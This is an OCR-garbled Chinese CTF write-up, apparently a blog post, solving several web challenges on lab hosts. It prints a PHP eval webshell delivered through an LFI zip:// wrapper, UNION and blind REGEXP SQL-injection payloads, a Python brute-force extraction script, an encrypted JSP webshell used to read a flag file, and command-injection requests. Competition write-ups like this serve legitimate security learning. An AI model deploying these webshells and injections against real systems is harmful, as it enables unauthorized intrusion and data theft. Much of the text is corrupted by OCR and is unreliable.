

<?php \$file = \$\_REQUEST['file']; if (\$file != '') { \$inc = sprintf("%s.php", \$file); // only php file can be included include(\$inc); } ?> https://blog.csdn.net/weixin\_4351

准备一个zip文件,里面是s.php,具体如下,并且重命名为s.txt,然后上传

pketxeot Nuinuinuinuinuinii 🏟 觐]. y x ages gnuinuinui es gnuinuinui en gnuinuinui s. php<?php

eval(\$\_GET[1]); ?>PKSOHSTX?NUL

FXD6SOHPKENQACKNULNULNULNULSOHNULSOHNULWNULNULNUL>NULNULNULNUL

通zip协议成功执行命令

n/lfi.php?file=zip://files/7hzuA2SK8Dszv52t.txt%23s&1=phpinfo();

## 器 🗉 🛛 🚥 🏠

活, 留...

## PHP Version 5.5.9-1ubuntu4.17



43510203

) > C û

🔏 view-source:http://3f9e11ed.yunyansec.com/lfi.php?file=zip://files/7hzuA2SK8Dszv52t.txt%23s&1=system('cat flag.; 🚥 🏠

火狐官方站点 🧕 新手上路 🚞 常用网址 🜐 京东商城 🖨 KK空间-分享生活, 留...

<?php
{
 \$flag="flag(weisuohenzhongyao)";
 ?>

成绩单 好像是bugku的原题吧,太简单了就不写了

最后查询flag:

0' union select 1,2,3,flag from fl4g#



## 成绩查询

I=0' union select 1,2,3,flag from fl4g#

## Submit

## 1的成绩单

| Math | English | Chines                         | e |
|------|---------|--------------------------------|---|
| 2    | 3       | flag{Sql_INJECT0N_4813drd8hz4} |   |

小猫咪踩灯泡

直接拿poc打, 写入一句话

<%@page import="java.util.*javax.crypto*.javax.crypto.spec.\*"%><%!class U extends ClassLoader{U(ClassLoader c){super©;}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k= (""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>



```
      1.0.79 - EIIO X
      ▼

      ● 650e45d0.yunyansec.com/shell.jsp
      器 ■

      ● 新手上路
      □ 常用网址
      □ 京东商城
      ● KK空间-分享生活,留...

      Is 500 - An exception occurred processing JSP page /shell.jsp at line 1
```

#### n occurred processing JSP page /shell.jsp at line 1

er encountered an internal error that prevented it from fulfilling this request.

```
er.JasperException: An exception occurred processing JSP page /shell.jsp at line 1
rt="java.util.*, javax.crypto.*, javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c) {super(c);}public
che.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:580)
che.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:462)
che.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
che.jasper.servlet.JspServlet.service(JspServlet.java:339)
ervlet.http.HttpServlet.service(HttpServlet.java:731)
che.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
ervletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
che.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:916)
che.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:845)
che.jsp.shell_jsp.jspService(shell_jsp.java:98)
che.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
ervlet.http.HttpServlet.service(HttpServlet.java:731)
che.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:439)
che.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
che.jasper.servlet.JspServlet.service(JspServlet.java:339)
```

连上一句话,得到flag

| / >ls            |                                       |
|------------------|---------------------------------------|
| bin              |                                       |
| boot             |                                       |
| dev              |                                       |
| docker-java-home |                                       |
| etc              |                                       |
| flag.txt         |                                       |
| home             |                                       |
| lib              |                                       |
| lib32            |                                       |
| lib64            |                                       |
| libx32           | https://blog.csdn.net/weixin_43510203 |

/ >cat flag.txt flag{54e47be053bf6ea1}

分析代码获得flag

可能是非预期?反正我们7字符5字符都没成功。

写入shell基本是不成功的,因为有index.php的干扰,所以用cat命令读上一级目录的key,先写入cat

```
<?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<7){
        echo_shell_exec($_GET[1]);
}
?>
html key https://blog.csdn.net/weixin_4351020
```

```
然后直接使用cat来读取
```

• .../\*

← → C ① 不安全 | 5f58cd84.yunyansec.com/?1=\*%20../\*

SQL注入2

目录扫描到wwwroot.zip,发现过滤的比较死,猜测账号密码图片都在同一个数据库表中,脚本如下。

| import requests                                                                                            |
|----------------------------------------------------------------------------------------------------|
| a =['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','0 |
| '1','2','3','4','5','6','7','8','9']                                                                       |
| temp = ''                                                                                                  |
| while(1):                                                                                                  |
| for i in a:                                                                                                |
| url = 'http://23dcf1dc.yunyansec.com/picture.php?id=3" or password REGEXP '+'\'^'+temp+i+'\' %23'          |
| r = requests.get(url)                                                                                      |
| if 'not found' not in r.text:                                                                              |
| temp = temp+i                                                                                              |
| print (temp)                                                                                               |
| break                                                                                                    |

| 5                                                 |
|---------------------------------------------------|
| 58                                                |
| 583                                               |
| 5832                                              |
| 5832f                                             |
| 5832f4                                            |
| 5832f42                                           |
| 5839£495                                          |
| 5020£425                                          |
| 000214201                                         |
| 583214251c                                        |
| 5832f4251cb                                       |
| 5832f4251cb6                                      |
| 5832f4251cb6f                                     |
| 5832f4251cb6f4                                    |
| 5832f4251cb6f43                                   |
| 5832f4251cb6f439                                  |
| 5832f4251cb6f4391                                 |
| 5832f4251cb6f43917                                |
| 5832f4251ch6f43917d                               |
| 5832f4251ch6f4t86;//blag.csdn.net/weixin_43510203 |
| 00021720100017001101                              |

二十位的hash?可能是dedecms,然后去掉前三位跟后三位然后somd5解密



然后登陆拿到flag 0x02 总结 总体来说还算比较简单,早期起来晚了,要不然还能抢几个题,等我起来一上号队友都已经在屠榜了(淦

最后.....分析代码得flag也是原题,链接:

https://github.com/XDSEC/xdsec\_ctf/tree/494b53d388186e8be21e753bb2048362842280c1/xdctf2015/izyCTF